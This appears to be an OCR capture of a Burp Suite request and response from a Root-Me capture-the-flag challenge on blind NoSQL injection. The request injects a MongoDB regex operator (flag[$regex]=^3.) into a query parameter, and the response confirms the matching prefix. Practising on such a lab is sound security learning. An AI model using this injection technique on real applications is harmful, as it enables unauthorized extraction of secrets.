 Request
Pretty Raw Hex Hackvertor \n
1 GET /web-serveur/ch48/index.php?chall_name=nosqlblind&flag[$regex]=^3. HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer:
http://challenge01.root-me.org/web-serveur/ch48/index.php?chall_name=bluebox&fl
ag=asd
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9,he;q=0.8
9 Connection: keep-alive
10
11
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
14 <p>
Available challenges : bluebox, zeusbot, nosqlblind
</p>
15 <br>
16 <style>
17 label{
18 display:inline-block;
19 width:100px;
20 text-align:right;
21 }
22 </style>
23 <form action="index.php" method="GET">
24 <p>
25 <label for="chall_name">
Challenge:
</label>
26 <input type="text" name="chall_name" />
27 </p>
28 <p>
29 <label for="flag">
Flag:
</label>
30 <input type="text" name="flag" />
31 </p>
32 <p>
33 <input style="margin-left:100px" type="submit" value="Check
" />
34 </p>
35 </form>
36 <br>
37 <div>
38 Yeah this is the flag for nosqlblind!
</div>
39 </body>
40 </html>
41
Search
0 highlights